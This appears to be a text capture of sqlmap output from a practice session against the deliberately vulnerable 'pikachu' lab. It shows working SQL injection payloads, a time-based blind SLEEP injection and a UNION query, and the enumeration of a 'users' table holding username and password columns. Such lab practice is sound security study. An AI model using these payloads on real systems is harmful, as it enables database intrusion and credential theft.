 C:\Windows\System32\cmd.exe
%E6%90%9C%E7%B4%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=00' AND (SELECT 2438 FROM (SELECT(SLEEP(5)))ppdz)-- GhIr&submit=%E6%90%9C%E7%B4%A2
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: name=00' UNION ALL SELECT NULL,CONCAT(0x716a716271,0x4344666b654c4b49676b5775646f6e775a68737677757552716b44
50576d7774464a6a4342516574,0x716a6b7071),NULL#&submit=%E6%90%9C%E7%B4%A2
---
[18:33:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11, PHP
back-end DBMS: MySQL >= 5.6
[18:33:51] [INFO] fetching columns for table 'users' in database 'pikachu'
[18:33:51] [WARNING] reflective value(s) found and filtering out
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[18:33:51] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 18:33:51 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>